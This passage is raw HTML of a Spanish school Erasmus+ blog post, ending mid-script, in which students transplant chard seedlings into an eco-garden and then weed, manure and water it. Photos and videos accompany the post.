		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/aves/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconAves-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Aves</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/flora/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconFlora-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Flora</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/orgbentonicos/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconBentonico-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Org Bentónicos</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/actividades/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconActividades-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-786"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconSostenible-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Sostenibilidad</span></a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/fenologia/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconFenologia-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Fenología</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/ecohuerto/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEcoHuerto-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ecohuerto</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/acttividades/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconActividades-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/agua/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconAgua.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Agua</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/energia/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEnergia-1.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Energía</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/constrecolog/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">EcoConstrucciones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/encinternacionales/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEncuentros.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Encuentros Int.</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ka229tilt.iessansebastian.com/index.php/elementor-1128/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Agenda</span><span class='menu-image-hover-wrapper'><img width="133" height="47" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnAgenda.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="133" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnAgendaON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -133px;" decoding="async" /></span></a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		

<div class="zak-page-header zak-style-3">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Aprendemos a plantar y hacer mantenimiento en el Eco-Huerto
			</h1>

					</div>
				<div class="zak-breadcrumbs">

			<nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ka229tilt.iessansebastian.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ka229tilt.iessansebastian.com/index.php/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ka229tilt.iessansebastian.com/index.php/2021/01/" itemprop="item"><span itemprop="name">enero</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ka229tilt.iessansebastian.com/index.php/2021/01/28/" itemprop="item"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end"><span>Aprendemos a plantar y hacer mantenimiento en el Eco-Huerto</span></li></ul></nav>
		</div> <!-- /.zak-breadcrumbs -->
				</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-4004" class="zak-style-1 post-4004 post type-post status-publish format-standard hentry category-agenda category-blog category-ecohuerto category-eventos category-sostenibilidad zakra-single-article zakra-article-post">
	
	<div class="zak-post-content">
	<header class="zak-entry-header">
			</header> <!-- .zak-entry-header -->

<div class="entry-content">
			<div data-elementor-type="wp-post" data-elementor-id="4004" class="elementor elementor-4004" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ccea41f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccea41f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28d09af" data-id="28d09af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2b1786 elementor-widget elementor-widget-image" data-id="d2b1786" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img fetchpriority="high" decoding="async" width="710" height="95" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad.png" class="attachment-large size-large" alt="" srcset="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad.png 710w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad-300x40.png 300w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad-24x3.png 24w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad-36x5.png 36w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitActividad-48x6.png 48w" sizes="(max-width: 710px) 100vw, 710px" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0adaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a0adaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da376f" data-id="7da376f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43e0862 elementor-widget elementor-widget-text-editor" data-id="43e0862" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: right;">20 de Octubre de 2020</p><div class="separator">Los alumnos aprenden a plantar!!!</div><div class="separator"> </div><div class="separator">Para ello se han cogido las plantas de acelgas que han crecido en el semillero:</div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-Cg_Ri9XRhFI/X5nY_tFF54I/AAAAAAAAKO0/MHlF9hQF4hcZhNF108KocM_5SkOdI5k8wCLcBGAsYHQ/s320/IMG_2183.JPG" /></div><div>Antes de plantar se recuerdan las nociones teóricas que se ha visto en el aula.</div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-46oIY9KFoZA/X5nZAcfQcqI/AAAAAAAAKO4/-Y6i3nSyF6opWcLBJyglzQbj3NoJ-OeXACLcBGAsYHQ/s320/IMG_2186.JPG" /></div><div> </div><div> </div><div>Se  cogen del semillero de acelgas, las que se van a plantar. </div><div>Pero  antes hay que marcar:</div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-HBErinwK1IA/X5nY_vpq70I/AAAAAAAAKOw/Sqe232AtEhQV7LmY5sQZBUExj8vsna1twCLcBGAsYHQ/s320/IMG_2181.JPG" /></div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-Lbc3EyJEx1A/X5nZBeciLGI/AAAAAAAAKPQ/VQKbxkaoJ9kNxuH7r4Qanx2GJ6yU1n80gCLcBGAsYHQ/s320/IMG_2191%2B%25281%2529.JPG" /></div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-Si_yDI6WFmk/X5nZB_yhM-I/AAAAAAAAKPc/6tqUm-Zz_VYj4hfbK118lCFwe4QzNf0EgCLcBGAsYHQ/s320/IMG_2196.JPG" /></div><div> </div><div>Una vez que se tienen las plantas de acelgas, y marcado el terreno, se inicia la plantación:</div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-Di8G5bVGL3g/X5nZB8pGyaI/AAAAAAAAKPY/XIc3OPWrqEUXXckwOc0rK_v5-eD6NMEjgCLcBGAsYHQ/s320/IMG_2199.JPG" /></div><div> </div><div>Después de la plantación se continúa con labores de mantenimiento del huerto: se comienza con quitar hierbas</div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-x_kP9iddawM/X5sW79WK-6I/AAAAAAAAKRk/NW4ASKOTu_EmeJ6f33TR_A353nKu8OImwCLcBGAsYHQ/w300-h400/IMG_2372.jpg" /></div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-LPTbSiVcUps/X5sW8A9HAsI/AAAAAAAAKRo/YaLBLCCmyfQQosildlHAnb6jlKgVF4KLwCLcBGAsYHQ/w300-h400/IMG_2374.jpg" /></div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-HU3feI2K6MI/X5sW82J3fPI/AAAAAAAAKR0/3faFgMirOFUZUpl0snIAVADSn4lTc5CNwCLcBGAsYHQ/w400-h300/IMG_2377.jpg" /></div><div> </div><div>Se abona con estiércol: </div><div> </div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-BJyfEbozj4M/X5sYsAPKa_I/AAAAAAAAKTY/q_UVFJogl4kusMkA_HXgqAIs0D3TeYMYwCLcBGAsYHQ/w300-h400/IMG_2416.jpg" /></div><div>y también ser riega:</div><div><img decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-2aS3XTcmrYs/X5sW81353AI/AAAAAAAAKRw/M3YSc2VmjHoBkc7gutJ2tK_dU6FPFWH2gCLcBGAsYHQ/w400-h300/IMG_2376.jpg" /></div></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9949f3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9949f3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-715c101" data-id="715c101" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df697c6 elementor-widget elementor-widget-image" data-id="df697c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="710" height="95" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo.png" class="attachment-large size-large" alt="" srcset="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo.png 710w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo-300x40.png 300w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo-24x3.png 24w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo-36x5.png 36w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/TitVideo-48x6.png 48w" sizes="(max-width: 710px) 100vw, 710px" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6339e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6339e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-352efdb" data-id="352efdb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2991997 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="2991997" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=jAykq4Am9D8&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08d1ce1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08d1ce1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d2a33c" data-id="7d2a33c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84b589e elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="84b589e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=5SEsG06ZMCE&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<div class="extra-hatom"><span class="entry-title">Aprendemos a plantar y hacer mantenimiento en el Eco-Huerto</span></div></div><!-- .entry-content -->

	</article><!-- #post-4004 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ka229tilt.iessansebastian.com/index.php/2021/01/28/estudio-fenologico-de-la-flora-en-el-parque-moret-diciembre/" rel="prev">Estudio Fenológico de la Flora  en el Parque Moret: Diciembre 20</a></div><div class="nav-next"><a href="https://ka229tilt.iessansebastian.com/index.php/2021/01/28/estudio-del-reino-fungi-en-el-parque-moret/" rel="next">Estudio del Reino Fungi en el Parque Moret</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/01/28/aprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ka229tilt.iessansebastian.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
	<section id="search-5" class="widget widget_search"><h2 class="widget-title s">Buscar</h2>
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://ka229tilt.iessansebastian.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Buscar:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Escribe y pulsa Intro &hellip;"
		       value=""
		       name="s"
		       title="Buscar:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Buscar" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title s">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://ka229tilt.iessansebastian.com/index.php/2023/10/22/cultivos-en-el-eco-huerto-3er-trimestre/">Cultivos en el Eco-huerto (3er Trimestre)</a>
									</li>
											<li>
					<a href="https://ka229tilt.iessansebastian.com/index.php/2023/10/22/los-cultivos-en-el-eco-huerto-2o-trimestre/">Los cultivos en el Eco-Huerto (2º Trimestre)</a>
									</li>
											<li>
					<a href="https://ka229tilt.iessansebastian.com/index.php/2023/10/22/los-cultivos-en-el-eco-huerto-1er-trimestre/">Los cultivos en el Eco-Huerto (1er Trimestre)</a>
									</li>
											<li>
					<a href="https://ka229tilt.iessansebastian.com/index.php/2023/10/22/tecnica-de-permacultivo-en-el-eco-huerto/">TÉCNICA DE “PERMACULTIVO” EN EL ECO-HUERTO.</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title s">Categorías</h2><form action="https://ka229tilt.iessansebastian.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="67">Activities&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="60">Activities&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="61">Activities agenda&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Agenda de actividades&nbsp;&nbsp;(74)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Calendario&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Eventos&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="65">Birds&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="64">Blog&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="58">Blog&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Agua&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Biodiversidad&nbsp;&nbsp;(131)</option>
	<option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aves&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flora&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Organismos Bentónicos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Construcciones Ecológicas&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Encuentros Internacionales&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Energía&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Prensa&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Sostenibilidad&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ecohuerto&nbsp;&nbsp;(26)</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fenología&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="63">Calendar&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="62">Events&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="66">Sustainability&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="41">Uncategorized&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section></aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-2">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="media_image-2" class="widget widget_media_image"><a href="http://iessansebastian.com/" rel="httpiessansebastiancom" target="_blank"><img width="420" height="77" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro.png" class="image wp-image-879  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro.png 420w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro-300x55.png 300w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro-24x4.png 24w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro-36x7.png 36w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/LogoInstiNegro-48x9.png 48w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
			<section id="text-13" class="widget widget_text"><h2 class="widget-title s">Centro</h2>			<div class="textwidget"><ul>
<li><b>Código:</b> 21700010</li>
<li><b>Centro:</b> I.E.S. San Sebastián</li>
<li><b>Email:</b> <a href="mailto:21700010.edu@juntadeandalucia.es" style="display: inline; color: #FFF;">21700010.edu@juntadeandalucia.es</a></li>
</ul>
</div>
		</section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->

		
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright &copy; 2025 <a href="https://ka229tilt.iessansebastian.com/" title="Erasmus+-TILT España">Erasmus+-TILT España</a>. Funciona con <a href="https://zakratheme.com/" target="_blank" title="Zakra" rel="nofollow">Zakra</a> y <a href="https://wordpress.org/" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.
			</div> <!-- /.zak-footer-bar__1 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll hacia arriba</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-37050094"></div>	<script type="text/javascript">
		var c = document.body.className;
